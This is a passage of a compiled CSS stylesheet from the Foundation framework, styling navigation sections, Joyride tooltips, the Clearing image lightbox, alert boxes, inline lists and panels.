      padding-left: 12.4375em; }
      .section-container.vertical-tabs > section.active > .title, .section-container.vertical-tabs > .section.active > .title {
        background-color: #d5d5d5; }

  [data-section='vertical-nav'], .section-container.vertical-nav {
    width: 100%;
    position: relative;
    display: block;
    margin-bottom: 1.25em; }
    [data-section='vertical-nav']:not([data-section-resized]):not([data-section-small-style]), .section-container.vertical-nav:not([data-section-resized]):not([data-section-small-style]) {
      visibility: hidden; }
    [data-section='vertical-nav'][data-section-small-style], .section-container.vertical-nav[data-section-small-style] {
      width: 100% !important; }
      [data-section='vertical-nav'][data-section-small-style] > [data-section-region], [data-section='vertical-nav'][data-section-small-style] > section, [data-section='vertical-nav'][data-section-small-style] > .section, .section-container.vertical-nav[data-section-small-style] > [data-section-region], .section-container.vertical-nav[data-section-small-style] > section, .section-container.vertical-nav[data-section-small-style] > .section {
        padding: 0 !important;
        margin: 0 !important; }
        [data-section='vertical-nav'][data-section-small-style] > [data-section-region] > [data-section-title], [data-section='vertical-nav'][data-section-small-style] > [data-section-region] > .title, [data-section='vertical-nav'][data-section-small-style] > section > [data-section-title], [data-section='vertical-nav'][data-section-small-style] > section > .title, [data-section='vertical-nav'][data-section-small-style] > .section > [data-section-title], [data-section='vertical-nav'][data-section-small-style] > .section > .title, .section-container.vertical-nav[data-section-small-style] > [data-section-region] > [data-section-title], .section-container.vertical-nav[data-section-small-style] > [data-section-region] > .title, .section-container.vertical-nav[data-section-small-style] > section > [data-section-title], .section-container.vertical-nav[data-section-small-style] > section > .title, .section-container.vertical-nav[data-section-small-style] > .section > [data-section-title], .section-container.vertical-nav[data-section-small-style] > .section > .title {
          width: 100% !important; }
    [data-section='vertical-nav'] > section, [data-section='vertical-nav'] > .section, [data-section='vertical-nav'] > [data-section-region], .section-container.vertical-nav > section, .section-container.vertical-nav > .section, .section-container.vertical-nav > [data-section-region] {
      position: relative;
      display: inline-block; }
      [data-section='vertical-nav'] > section > [data-section-title], [data-section='vertical-nav'] > section > .title, [data-section='vertical-nav'] > .section > [data-section-title], [data-section='vertical-nav'] > .section > .title, [data-section='vertical-nav'] > [data-section-region] > [data-section-title], [data-section='vertical-nav'] > [data-section-region] > .title, .section-container.vertical-nav > section > [data-section-title], .section-container.vertical-nav > section > .title, .section-container.vertical-nav > .section > [data-section-title], .section-container.vertical-nav > .section > .title, .section-container.vertical-nav > [data-section-region] > [data-section-title], .section-container.vertical-nav > [data-section-region] > .title {
        margin-bottom: 0; }
        [data-section='vertical-nav'] > section > [data-section-title] a, [data-section='vertical-nav'] > section > .title a, [data-section='vertical-nav'] > .section > [data-section-title] a, [data-section='vertical-nav'] > .section > .title a, [data-section='vertical-nav'] > [data-section-region] > [data-section-title] a, [data-section='vertical-nav'] > [data-section-region] > .title a, .section-container.vertical-nav > section > [data-section-title] a, .section-container.vertical-nav > section > .title a, .section-container.vertical-nav > .section > [data-section-title] a, .section-container.vertical-nav > .section > .title a, .section-container.vertical-nav > [data-section-region] > [data-section-title] a, .section-container.vertical-nav > [data-section-region] > .title a {
          width: 100%;
          display: inline-block;
          white-space: nowrap; }
      [data-section='vertical-nav'] > section > [data-section-content], [data-section='vertical-nav'] > section > .content, [data-section='vertical-nav'] > .section > [data-section-content], [data-section='vertical-nav'] > .section > .content, [data-section='vertical-nav'] > [data-section-region] > [data-section-content], [data-section='vertical-nav'] > [data-section-region] > .content, .section-container.vertical-nav > section > [data-section-content], .section-container.vertical-nav > section > .content, .section-container.vertical-nav > .section > [data-section-content], .section-container.vertical-nav > .section > .content, .section-container.vertical-nav > [data-section-region] > [data-section-content], .section-container.vertical-nav > [data-section-region] > .content {
        display: none; }
      [data-section='vertical-nav'] > section.active > [data-section-content], [data-section='vertical-nav'] > section.active > .content, [data-section='vertical-nav'] > .section.active > [data-section-content], [data-section='vertical-nav'] > .section.active > .content, [data-section='vertical-nav'] > [data-section-region].active > [data-section-content], [data-section='vertical-nav'] > [data-section-region].active > .content, .section-container.vertical-nav > section.active > [data-section-content], .section-container.vertical-nav > section.active > .content, .section-container.vertical-nav > .section.active > [data-section-content], .section-container.vertical-nav > .section.active > .content, .section-container.vertical-nav > [data-section-region].active > [data-section-content], .section-container.vertical-nav > [data-section-region].active > .content {
        display: block; }
      [data-section='vertical-nav'] > section:not(.active), [data-section='vertical-nav'] > .section:not(.active), [data-section='vertical-nav'] > [data-section-region]:not(.active), .section-container.vertical-nav > section:not(.active), .section-container.vertical-nav > .section:not(.active), .section-container.vertical-nav > [data-section-region]:not(.active) {
        padding: 0 !important; }
      [data-section='vertical-nav'] > section > [data-section-title], [data-section='vertical-nav'] > section > .title, [data-section='vertical-nav'] > .section > [data-section-title], [data-section='vertical-nav'] > .section > .title, [data-section='vertical-nav'] > [data-section-region] > [data-section-title], [data-section='vertical-nav'] > [data-section-region] > .title, .section-container.vertical-nav > section > [data-section-title], .section-container.vertical-nav > section > .title, .section-container.vertical-nav > .section > [data-section-title], .section-container.vertical-nav > .section > .title, .section-container.vertical-nav > [data-section-region] > [data-section-title], .section-container.vertical-nav > [data-section-region] > .title {
        position: static;
        width: auto; }
        [data-section='vertical-nav'] > section > [data-section-title] a, [data-section='vertical-nav'] > section > .title a, [data-section='vertical-nav'] > .section > [data-section-title] a, [data-section='vertical-nav'] > .section > .title a, [data-section='vertical-nav'] > [data-section-region] > [data-section-title] a, [data-section='vertical-nav'] > [data-section-region] > .title a, .section-container.vertical-nav > section > [data-section-title] a, .section-container.vertical-nav > section > .title a, .section-container.vertical-nav > .section > [data-section-title] a, .section-container.vertical-nav > .section > .title a, .section-container.vertical-nav > [data-section-region] > [data-section-title] a, .section-container.vertical-nav > [data-section-region] > .title a {
          display: block; }
      [data-section='vertical-nav'] > section > [data-section-content], [data-section='vertical-nav'] > section > .content, [data-section='vertical-nav'] > .section > [data-section-content], [data-section='vertical-nav'] > .section > .content, [data-section='vertical-nav'] > [data-section-region] > [data-section-content], [data-section='vertical-nav'] > [data-section-region] > .content, .section-container.vertical-nav > section > [data-section-content], .section-container.vertical-nav > section > .content, .section-container.vertical-nav > .section > [data-section-content], .section-container.vertical-nav > .section > .content, .section-container.vertical-nav > [data-section-region] > [data-section-content], .section-container.vertical-nav > [data-section-region] > .content {
        position: absolute;
        top: 0;
        left: 0;
        z-index: 999;
        min-width: 12.5em; }

  .section-container.vertical-nav {
    border: none; }
    .section-container.vertical-nav > section > .title, .section-container.vertical-nav > .section > .title {
      background-color: #efefef;
      cursor: pointer;
      border: solid 1px #cccccc; }
      .section-container.vertical-nav > section > .title a, .section-container.vertical-nav > .section > .title a {
        padding: 0.9375em;
        color: #333333;
        font-size: 0.875em;
        background: none; }
      .section-container.vertical-nav > section > .title:hover, .section-container.vertical-nav > .section > .title:hover {
        background-color: #e2e2e2; }
    .section-container.vertical-nav > section > .content, .section-container.vertical-nav > .section > .content {
      padding: 0.9375em;
      background-color: white;
      border: solid 1px #cccccc; }
      .section-container.vertical-nav > section > .content > *:last-child, .section-container.vertical-nav > .section > .content > *:last-child {
        margin-bottom: 0; }
      .section-container.vertical-nav > section > .content > *:first-child, .section-container.vertical-nav > .section > .content > *:first-child {
        padding-top: 0; }
      .section-container.vertical-nav > section > .content > *:last-child:not(.flex-video), .section-container.vertical-nav > .section > .content > *:last-child:not(.flex-video) {
        padding-bottom: 0; }
    .section-container.vertical-nav > section.active > .title, .section-container.vertical-nav > .section.active > .title {
      background: #d5d5d5; }
      .section-container.vertical-nav > section.active > .title a, .section-container.vertical-nav > .section.active > .title a {
        color: #333333; }
    .section-container.vertical-nav > section:not(.active), .section-container.vertical-nav > .section:not(.active) {
      padding: 0 !important; }

  [data-section='horizontal-nav'], .section-container.horizontal-nav {
    width: 100%;
    position: relative;
    display: block;
    margin-bottom: 1.25em; }
    [data-section='horizontal-nav']:not([data-section-resized]):not([data-section-small-style]), .section-container.horizontal-nav:not([data-section-resized]):not([data-section-small-style]) {
      visibility: hidden; }
    [data-section='horizontal-nav'][data-section-small-style], .section-container.horizontal-nav[data-section-small-style] {
      width: 100% !important; }
      [data-section='horizontal-nav'][data-section-small-style] > [data-section-region], [data-section='horizontal-nav'][data-section-small-style] > section, [data-section='horizontal-nav'][data-section-small-style] > .section, .section-container.horizontal-nav[data-section-small-style] > [data-section-region], .section-container.horizontal-nav[data-section-small-style] > section, .section-container.horizontal-nav[data-section-small-style] > .section {
        padding: 0 !important;
        margin: 0 !important; }
        [data-section='horizontal-nav'][data-section-small-style] > [data-section-region] > [data-section-title], [data-section='horizontal-nav'][data-section-small-style] > [data-section-region] > .title, [data-section='horizontal-nav'][data-section-small-style] > section > [data-section-title], [data-section='horizontal-nav'][data-section-small-style] > section > .title, [data-section='horizontal-nav'][data-section-small-style] > .section > [data-section-title], [data-section='horizontal-nav'][data-section-small-style] > .section > .title, .section-container.horizontal-nav[data-section-small-style] > [data-section-region] > [data-section-title], .section-container.horizontal-nav[data-section-small-style] > [data-section-region] > .title, .section-container.horizontal-nav[data-section-small-style] > section > [data-section-title], .section-container.horizontal-nav[data-section-small-style] > section > .title, .section-container.horizontal-nav[data-section-small-style] > .section > [data-section-title], .section-container.horizontal-nav[data-section-small-style] > .section > .title {
          width: 100% !important; }
    [data-section='horizontal-nav'] > section, [data-section='horizontal-nav'] > .section, [data-section='horizontal-nav'] > [data-section-region], .section-container.horizontal-nav > section, .section-container.horizontal-nav > .section, .section-container.horizontal-nav > [data-section-region] {
      position: relative;
      float: left; }
      [data-section='horizontal-nav'] > section > [data-section-title], [data-section='horizontal-nav'] > section > .title, [data-section='horizontal-nav'] > .section > [data-section-title], [data-section='horizontal-nav'] > .section > .title, [data-section='horizontal-nav'] > [data-section-region] > [data-section-title], [data-section='horizontal-nav'] > [data-section-region] > .title, .section-container.horizontal-nav > section > [data-section-title], .section-container.horizontal-nav > section > .title, .section-container.horizontal-nav > .section > [data-section-title], .section-container.horizontal-nav > .section > .title, .section-container.horizontal-nav > [data-section-region] > [data-section-title], .section-container.horizontal-nav > [data-section-region] > .title {
        margin-bottom: 0; }
        [data-section='horizontal-nav'] > section > [data-section-title] a, [data-section='horizontal-nav'] > section > .title a, [data-section='horizontal-nav'] > .section > [data-section-title] a, [data-section='horizontal-nav'] > .section > .title a, [data-section='horizontal-nav'] > [data-section-region] > [data-section-title] a, [data-section='horizontal-nav'] > [data-section-region] > .title a, .section-container.horizontal-nav > section > [data-section-title] a, .section-container.horizontal-nav > section > .title a, .section-container.horizontal-nav > .section > [data-section-title] a, .section-container.horizontal-nav > .section > .title a, .section-container.horizontal-nav > [data-section-region] > [data-section-title] a, .section-container.horizontal-nav > [data-section-region] > .title a {
          width: 100%;
          display: inline-block;
          white-space: nowrap; }
      [data-section='horizontal-nav'] > section > [data-section-content], [data-section='horizontal-nav'] > section > .content, [data-section='horizontal-nav'] > .section > [data-section-content], [data-section='horizontal-nav'] > .section > .content, [data-section='horizontal-nav'] > [data-section-region] > [data-section-content], [data-section='horizontal-nav'] > [data-section-region] > .content, .section-container.horizontal-nav > section > [data-section-content], .section-container.horizontal-nav > section > .content, .section-container.horizontal-nav > .section > [data-section-content], .section-container.horizontal-nav > .section > .content, .section-container.horizontal-nav > [data-section-region] > [data-section-content], .section-container.horizontal-nav > [data-section-region] > .content {
        display: none; }
      [data-section='horizontal-nav'] > section.active > [data-section-content], [data-section='horizontal-nav'] > section.active > .content, [data-section='horizontal-nav'] > .section.active > [data-section-content], [data-section='horizontal-nav'] > .section.active > .content, [data-section='horizontal-nav'] > [data-section-region].active > [data-section-content], [data-section='horizontal-nav'] > [data-section-region].active > .content, .section-container.horizontal-nav > section.active > [data-section-content], .section-container.horizontal-nav > section.active > .content, .section-container.horizontal-nav > .section.active > [data-section-content], .section-container.horizontal-nav > .section.active > .content, .section-container.horizontal-nav > [data-section-region].active > [data-section-content], .section-container.horizontal-nav > [data-section-region].active > .content {
        display: block; }
      [data-section='horizontal-nav'] > section:not(.active), [data-section='horizontal-nav'] > .section:not(.active), [data-section='horizontal-nav'] > [data-section-region]:not(.active), .section-container.horizontal-nav > section:not(.active), .section-container.horizontal-nav > .section:not(.active), .section-container.horizontal-nav > [data-section-region]:not(.active) {
        padding: 0 !important; }
      [data-section='horizontal-nav'] > section > [data-section-title], [data-section='horizontal-nav'] > section > .title, [data-section='horizontal-nav'] > .section > [data-section-title], [data-section='horizontal-nav'] > .section > .title, [data-section='horizontal-nav'] > [data-section-region] > [data-section-title], [data-section='horizontal-nav'] > [data-section-region] > .title, .section-container.horizontal-nav > section > [data-section-title], .section-container.horizontal-nav > section > .title, .section-container.horizontal-nav > .section > [data-section-title], .section-container.horizontal-nav > .section > .title, .section-container.horizontal-nav > [data-section-region] > [data-section-title], .section-container.horizontal-nav > [data-section-region] > .title {
        position: static;
        width: auto; }
        [data-section='horizontal-nav'] > section > [data-section-title] a, [data-section='horizontal-nav'] > section > .title a, [data-section='horizontal-nav'] > .section > [data-section-title] a, [data-section='horizontal-nav'] > .section > .title a, [data-section='horizontal-nav'] > [data-section-region] > [data-section-title] a, [data-section='horizontal-nav'] > [data-section-region] > .title a, .section-container.horizontal-nav > section > [data-section-title] a, .section-container.horizontal-nav > section > .title a, .section-container.horizontal-nav > .section > [data-section-title] a, .section-container.horizontal-nav > .section > .title a, .section-container.horizontal-nav > [data-section-region] > [data-section-title] a, .section-container.horizontal-nav > [data-section-region] > .title a {
          display: block; }
      [data-section='horizontal-nav'] > section > [data-section-content], [data-section='horizontal-nav'] > section > .content, [data-section='horizontal-nav'] > .section > [data-section-content], [data-section='horizontal-nav'] > .section > .content, [data-section='horizontal-nav'] > [data-section-region] > [data-section-content], [data-section='horizontal-nav'] > [data-section-region] > .content, .section-container.horizontal-nav > section > [data-section-content], .section-container.horizontal-nav > section > .content, .section-container.horizontal-nav > .section > [data-section-content], .section-container.horizontal-nav > .section > .content, .section-container.horizontal-nav > [data-section-region] > [data-section-content], .section-container.horizontal-nav > [data-section-region] > .content {
        width: auto;
        position: absolute;
        top: 0;
        left: 0;
        z-index: 999;
        min-width: 12.5em; }

  .section-container.horizontal-nav {
    background: #efefef;
    border: 1px solid #cccccc; }
    .section-container.horizontal-nav > section > .title, .section-container.horizontal-nav > .section > .title {
      background-color: #efefef;
      cursor: pointer;
      border: solid 1px #cccccc; }
      .section-container.horizontal-nav > section > .title a, .section-container.horizontal-nav > .section > .title a {
        padding: 0.9375em;
        color: #333333;
        font-size: 0.875em;
        background: none; }
      .section-container.horizontal-nav > section > .title:hover, .section-container.horizontal-nav > .section > .title:hover {
        background-color: #e2e2e2; }
    .section-container.horizontal-nav > section > .content, .section-container.horizontal-nav > .section > .content {
      padding: 0.9375em;
      background-color: white;
      border: solid 1px #cccccc; }
      .section-container.horizontal-nav > section > .content > *:last-child, .section-container.horizontal-nav > .section > .content > *:last-child {
        margin-bottom: 0; }
      .section-container.horizontal-nav > section > .content > *:first-child, .section-container.horizontal-nav > .section > .content > *:first-child {
        padding-top: 0; }
      .section-container.horizontal-nav > section > .content > *:last-child:not(.flex-video), .section-container.horizontal-nav > .section > .content > *:last-child:not(.flex-video) {
        padding-bottom: 0; }
    .section-container.horizontal-nav > section.active > .title, .section-container.horizontal-nav > .section.active > .title {
      background: #d5d5d5; }
      .section-container.horizontal-nav > section.active > .title a, .section-container.horizontal-nav > .section.active > .title a {
        color: #333333; }
    .section-container.horizontal-nav > section:not(.active), .section-container.horizontal-nav > .section:not(.active) {
      padding: 0 !important; } }
.no-js [data-section], .no-js .section-container {
  width: 100%;
  position: relative;
  display: block;
  margin-bottom: 1.25em; }
  .no-js [data-section][data-section-small-style], .no-js .section-container[data-section-small-style] {
    width: 100% !important; }
    .no-js [data-section][data-section-small-style] > [data-section-region], .no-js [data-section][data-section-small-style] > section, .no-js [data-section][data-section-small-style] > .section, .no-js .section-container[data-section-small-style] > [data-section-region], .no-js .section-container[data-section-small-style] > section, .no-js .section-container[data-section-small-style] > .section {
      padding: 0 !important;
      margin: 0 !important; }
      .no-js [data-section][data-section-small-style] > [data-section-region] > [data-section-title], .no-js [data-section][data-section-small-style] > [data-section-region] > .title, .no-js [data-section][data-section-small-style] > section > [data-section-title], .no-js [data-section][data-section-small-style] > section > .title, .no-js [data-section][data-section-small-style] > .section > [data-section-title], .no-js [data-section][data-section-small-style] > .section > .title, .no-js .section-container[data-section-small-style] > [data-section-region] > [data-section-title], .no-js .section-container[data-section-small-style] > [data-section-region] > .title, .no-js .section-container[data-section-small-style] > section > [data-section-title], .no-js .section-container[data-section-small-style] > section > .title, .no-js .section-container[data-section-small-style] > .section > [data-section-title], .no-js .section-container[data-section-small-style] > .section > .title {
        width: 100% !important; }
  .no-js [data-section] > section, .no-js [data-section] > .section, .no-js [data-section] > [data-section-region], .no-js .section-container > section, .no-js .section-container > .section, .no-js .section-container > [data-section-region] {
    margin: 0; }
    .no-js [data-section] > section > [data-section-title], .no-js [data-section] > section > .title, .no-js [data-section] > .section > [data-section-title], .no-js [data-section] > .section > .title, .no-js [data-section] > [data-section-region] > [data-section-title], .no-js [data-section] > [data-section-region] > .title, .no-js .section-container > section > [data-section-title], .no-js .section-container > section > .title, .no-js .section-container > .section > [data-section-title], .no-js .section-container > .section > .title, .no-js .section-container > [data-section-region] > [data-section-title], .no-js .section-container > [data-section-region] > .title {
      margin-bottom: 0; }
      .no-js [data-section] > section > [data-section-title] a, .no-js [data-section] > section > .title a, .no-js [data-section] > .section > [data-section-title] a, .no-js [data-section] > .section > .title a, .no-js [data-section] > [data-section-region] > [data-section-title] a, .no-js [data-section] > [data-section-region] > .title a, .no-js .section-container > section > [data-section-title] a, .no-js .section-container > section > .title a, .no-js .section-container > .section > [data-section-title] a, .no-js .section-container > .section > .title a, .no-js .section-container > [data-section-region] > [data-section-title] a, .no-js .section-container > [data-section-region] > .title a {
        width: 100%;
        display: inline-block;
        white-space: nowrap; }
    .no-js [data-section] > section > [data-section-content], .no-js [data-section] > section > .content, .no-js [data-section] > .section > [data-section-content], .no-js [data-section] > .section > .content, .no-js [data-section] > [data-section-region] > [data-section-content], .no-js [data-section] > [data-section-region] > .content, .no-js .section-container > section > [data-section-content], .no-js .section-container > section > .content, .no-js .section-container > .section > [data-section-content], .no-js .section-container > .section > .content, .no-js .section-container > [data-section-region] > [data-section-content], .no-js .section-container > [data-section-region] > .content {
      display: none; }
    .no-js [data-section] > section.active > [data-section-content], .no-js [data-section] > section.active > .content, .no-js [data-section] > .section.active > [data-section-content], .no-js [data-section] > .section.active > .content, .no-js [data-section] > [data-section-region].active > [data-section-content], .no-js [data-section] > [data-section-region].active > .content, .no-js .section-container > section.active > [data-section-content], .no-js .section-container > section.active > .content, .no-js .section-container > .section.active > [data-section-content], .no-js .section-container > .section.active > .content, .no-js .section-container > [data-section-region].active > [data-section-content], .no-js .section-container > [data-section-region].active > .content {
      display: block; }
    .no-js [data-section] > section:not(.active), .no-js [data-section] > .section:not(.active), .no-js [data-section] > [data-section-region]:not(.active), .no-js .section-container > section:not(.active), .no-js .section-container > .section:not(.active), .no-js .section-container > [data-section-region]:not(.active) {
      padding: 0 !important; }
    .no-js [data-section] > section > [data-section-title], .no-js [data-section] > section > .title, .no-js [data-section] > .section > [data-section-title], .no-js [data-section] > .section > .title, .no-js [data-section] > [data-section-region] > [data-section-title], .no-js [data-section] > [data-section-region] > .title, .no-js .section-container > section > [data-section-title], .no-js .section-container > section > .title, .no-js .section-container > .section > [data-section-title], .no-js .section-container > .section > .title, .no-js .section-container > [data-section-region] > [data-section-title], .no-js .section-container > [data-section-region] > .title {
      width: 100%; }
.no-js .section-container {
  border-top: 1px solid #cccccc; }
  .no-js .section-container > section > .title, .no-js .section-container > .section > .title {
    background-color: #efefef;
    cursor: pointer;
    border: solid 1px #cccccc; }
    .no-js .section-container > section > .title a, .no-js .section-container > .section > .title a {
      padding: 0.9375em;
      color: #333333;
      font-size: 0.875em;
      background: none; }
    .no-js .section-container > section > .title:hover, .no-js .section-container > .section > .title:hover {
      background-color: #e2e2e2; }
  .no-js .section-container > section > .content, .no-js .section-container > .section > .content {
    padding: 0.9375em;
    background-color: white;
    border: solid 1px #cccccc; }
    .no-js .section-container > section > .content > *:last-child, .no-js .section-container > .section > .content > *:last-child {
      margin-bottom: 0; }
    .no-js .section-container > section > .content > *:first-child, .no-js .section-container > .section > .content > *:first-child {
      padding-top: 0; }
    .no-js .section-container > section > .content > *:last-child:not(.flex-video), .no-js .section-container > .section > .content > *:last-child:not(.flex-video) {
      padding-bottom: 0; }
  .no-js .section-container > section.active > .title, .no-js .section-container > .section.active > .title {
    background: #d5d5d5; }
    .no-js .section-container > section.active > .title a, .no-js .section-container > .section.active > .title a {
      color: #333333; }
  .no-js .section-container > section:not(.active), .no-js .section-container > .section:not(.active) {
    padding: 0 !important; }
  .no-js .section-container > section > .title, .no-js .section-container > .section > .title {
    border-top: none; }

/* Foundation Joyride */
.joyride-list {
  display: none; }

/* Default styles for the container */
.joyride-tip-guide {
  display: none;
  position: absolute;
  background: black;
  color: white;
  z-index: 101;
  top: 0;
  left: 2.5%;
  font-family: inherit;
  font-weight: normal;
  width: 95%; }

.lt-ie9 .joyride-tip-guide {
  max-width: 800px;
  left: 50%;
  margin-left: -400px; }

.joyride-content-wrapper {
  width: 100%;
  padding: 1.125em 1.25em 1.5em; }
  .joyride-content-wrapper .button {
    margin-bottom: 0 !important; }

/* Add a little css triangle pip, older browser just miss out on the fanciness of it */
.joyride-tip-guide .joyride-nub {
  display: block;
  position: absolute;
  left: 22px;
  width: 0;
  height: 0;
  border: inset 14px; }
  .joyride-tip-guide .joyride-nub.top {
    border-top-style: solid;
    border-color: black;
    border-top-color: transparent !important;
    border-left-color: transparent !important;
    border-right-color: transparent !important;
    top: -28px; }
  .joyride-tip-guide .joyride-nub.bottom {
    border-bottom-style: solid;
    border-color: black !important;
    border-bottom-color: transparent !important;
    border-left-color: transparent !important;
    border-right-color: transparent !important;
    bottom: -28px; }
  .joyride-tip-guide .joyride-nub.right {
    right: -28px; }
  .joyride-tip-guide .joyride-nub.left {
    left: -28px; }

/* Typography */
.joyride-tip-guide h1,
.joyride-tip-guide h2,
.joyride-tip-guide h3,
.joyride-tip-guide h4,
.joyride-tip-guide h5,
.joyride-tip-guide h6 {
  line-height: 1.25;
  margin: 0;
  font-weight: bold;
  color: white; }

.joyride-tip-guide p {
  margin: 0 0 1.125em 0;
  font-size: 0.875em;
  line-height: 1.3; }

.joyride-timer-indicator-wrap {
  width: 50px;
  height: 3px;
  border: solid 1px #555555;
  position: absolute;
  right: 1.0625em;
  bottom: 1em; }

.joyride-timer-indicator {
  display: block;
  width: 0;
  height: inherit;
  background: #666666; }

.joyride-close-tip {
  position: absolute;
  right: 12px;
  top: 10px;
  color: #777777 !important;
  text-decoration: none;
  font-size: 30px;
  font-weight: normal;
  line-height: .5 !important; }
  .joyride-close-tip:hover, .joyride-close-tip:focus {
    color: #eee !important; }

.joyride-modal-bg {
  position: fixed;
  height: 100%;
  width: 100%;
  background: transparent;
  background: rgba(0, 0, 0, 0.5);
  z-index: 100;
  display: none;
  top: 0;
  left: 0;
  cursor: pointer; }

.joyride-expose-wrapper {
  background-color: #ffffff;
  position: absolute;
  border-radius: 3px;
  z-index: 102;
  -moz-box-shadow: 0px 0px 30px #ffffff;
  -webkit-box-shadow: 0px 0px 15px #ffffff;
  box-shadow: 0px 0px 15px #ffffff; }

.joyride-expose-cover {
  background: transparent;
  border-radius: 3px;
  position: absolute;
  z-index: 9999;
  top: 0px;
  left: 0px; }

/* Styles for screens that are atleast 768px; */
@media only screen and (min-width: 768px) {
  .joyride-tip-guide {
    width: 300px;
    left: inherit; }
    .joyride-tip-guide .joyride-nub.bottom {
      border-color: black !important;
      border-bottom-color: transparent !important;
      border-left-color: transparent !important;
      border-right-color: transparent !important;
      bottom: -28px; }
    .joyride-tip-guide .joyride-nub.right {
      border-color: black !important;
      border-top-color: transparent !important;
      border-right-color: transparent !important;
      border-bottom-color: transparent !important;
      top: 22px;
      left: auto;
      right: -28px; }
    .joyride-tip-guide .joyride-nub.left {
      border-color: black !important;
      border-top-color: transparent !important;
      border-left-color: transparent !important;
      border-bottom-color: transparent !important;
      top: 22px;
      left: -28px;
      right: auto; } }
/* Clearing Styles */
[data-clearing] {
  *zoom: 1;
  margin-bottom: 0;
  margin-left: 0;
  list-style: none; }
  [data-clearing]:before, [data-clearing]:after {
    content: " ";
    display: table; }
  [data-clearing]:after {
    clear: both; }
  [data-clearing] li {
    float: left;
    margin-right: 10px; }

.clearing-blackout {
  background: #111111;
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 998; }
  .clearing-blackout .clearing-close {
    display: block; }

.clearing-container {
  position: relative;
  z-index: 998;
  height: 100%;
  overflow: hidden;
  margin: 0; }

.visible-img {
  height: 95%;
  position: relative; }
  .visible-img img {
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -50%;
    max-height: 100%;
    max-width: 100%; }

.clearing-caption {
  color: white;
  line-height: 1.3;
  margin-bottom: 0;
  text-align: center;
  bottom: 0;
  background: #111111;
  width: 100%;
  padding: 10px 30px;
  position: absolute;
  left: 0; }

.clearing-close {
  z-index: 999;
  padding-left: 20px;
  padding-top: 10px;
  font-size: 40px;
  line-height: 1;
  color: white;
  display: none; }
  .clearing-close:hover, .clearing-close:focus {
    color: #ccc; }

.clearing-assembled .clearing-container {
  height: 100%; }
  .clearing-assembled .clearing-container .carousel > ul {
    display: none; }

.clearing-feature li {
  display: none; }
  .clearing-feature li.clearing-featured-img {
    display: block; }

@media only screen and (min-width: 768px) {
  .clearing-main-prev,
  .clearing-main-next {
    position: absolute;
    height: 100%;
    width: 40px;
    top: 0; }
    .clearing-main-prev > span,
    .clearing-main-next > span {
      position: absolute;
      top: 50%;
      display: block;
      width: 0;
      height: 0;
      border: solid 16px; }

  .clearing-main-prev {
    left: 0; }
    .clearing-main-prev > span {
      left: 5px;
      border-color: transparent;
      border-right-color: white; }

  .clearing-main-next {
    right: 0; }
    .clearing-main-next > span {
      border-color: transparent;
      border-left-color: white; }

  .clearing-main-prev.disabled,
  .clearing-main-next.disabled {
    opacity: 0.5; }

  .clearing-assembled .clearing-container .carousel {
    background: #111111;
    height: 150px;
    margin-top: 5px; }
    .clearing-assembled .clearing-container .carousel > ul {
      display: block;
      z-index: 999;
      width: 200%;
      height: 100%;
      margin-left: 0;
      position: relative;
      left: 0; }
      .clearing-assembled .clearing-container .carousel > ul li {
        display: block;
        width: 175px;
        height: inherit;
        padding: 0;
        float: left;
        overflow: hidden;
        margin-right: 1px;
        position: relative;
        cursor: pointer;
        opacity: 0.4; }
        .clearing-assembled .clearing-container .carousel > ul li.fix-height img {
          min-height: 100%;
          height: 100%;
          max-width: none; }
        .clearing-assembled .clearing-container .carousel > ul li a.th {
          border: none;
          -webkit-box-shadow: none;
          box-shadow: none;
          display: block; }
        .clearing-assembled .clearing-container .carousel > ul li img {
          cursor: pointer !important;
          min-width: 100% !important; }
        .clearing-assembled .clearing-container .carousel > ul li.visible {
          opacity: 1; }
  .clearing-assembled .clearing-container .visible-img {
    background: #111111;
    overflow: hidden;
    height: 75%; }

  .clearing-close {
    position: absolute;
    top: 10px;
    right: 20px;
    padding-left: 0;
    padding-top: 0; } }
/* Foundation Alerts */
.alert-box {
  border-style: solid;
  border-width: 1px;
  display: block;
  font-weight: bold;
  margin-bottom: 1.25em;
  position: relative;
  padding: 0.6875em 1.3125em 0.75em 0.6875em;
  font-size: 0.875em;
  background-color: #2ba6cb;
  border-color: #2284a1;
  color: white; }
  .alert-box .close {
    font-size: 1.375em;
    padding: 5px 4px 4px;
    line-height: 0;
    position: absolute;
    top: 0.4375em;
    right: 0.3125em;
    color: #333333;
    opacity: 0.3; }
    .alert-box .close:hover, .alert-box .close:focus {
      opacity: 0.5; }
  .alert-box.radius {
    -webkit-border-radius: 3px;
    border-radius: 3px; }
  .alert-box.round {
    -webkit-border-radius: 1000px;
    border-radius: 1000px; }
  .alert-box.success {
    background-color: #5da423;
    border-color: #457a1a;
    color: white; }
  .alert-box.alert {
    background-color: #c60f13;
    border-color: #970b0e;
    color: white; }
  .alert-box.secondary {
    background-color: #e9e9e9;
    border-color: #d0d0d0;
    color: #505050; }

/* Inline Lists */
.inline-list {
  margin: 0 auto 1.0625em auto;
  margin-left: -1.375em;
  margin-right: 0;
  padding: 0;
  list-style: none;
  overflow: hidden; }
  .inline-list > li {
    list-style: none;
    float: left;
    margin-left: 1.375em;
    display: block; }
    .inline-list > li > * {
      display: block; }

/* Panels */
.panel {
  border-style: solid;
  border-width: 1px;
  border-color: #d9d9d9;
  margin-bottom: 1.25em;
  padding: 1.25em;
  background: #f2f2f2; }
  .panel > :first-child {
    margin-top: 0; }
  .panel > :last-child {
    margin-bottom: 0; }
  .panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6, .panel p {
    color: #333333; }
  .panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6 {
    line-height: 1;
    margin-bottom: 0.625em; }
    .panel h1.subheader, .panel h2.subheader, .panel h3.subheader, .panel h4.subheader, .panel h5.subheader, .panel h6.subheader {
      line-height: 1.4; }
  .panel.callout {
    border-style: solid;
    border-width: 1px;
    border-color: #2284a1;
    margin-bottom: 1.25em;
    padding: 1.25em;
    background: #2ba6cb;
    -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.5) inset;
    box-shadow: 0 1px 0 rgba(255, 255, 255, 0.5) inset; }
    .panel.callout > :first-child {
      margin-top: 0; }
    .panel.callout > :last-child {
      margin-bottom: 0; }
    .panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6, .panel.callout p {
      color: white; }
